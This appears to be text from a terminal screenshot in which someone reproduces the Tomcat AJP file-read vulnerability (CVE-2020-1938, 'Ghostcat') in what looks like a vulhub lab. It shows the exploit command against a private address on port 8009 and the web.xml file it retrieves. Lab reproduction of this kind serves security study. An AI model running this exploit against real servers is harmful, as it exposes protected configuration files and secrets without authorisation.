 root@centos:~/poc
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@centos:~/vulhub/tomcat/CVE-2020-1938 × root@centos:~/poc ×
[root@centos poc]# python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.70.14 -p 8009 -f "/WEB-INF/web.xml"
Getting resource at ajp13://192.168.70.14:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>

[root@centos poc]#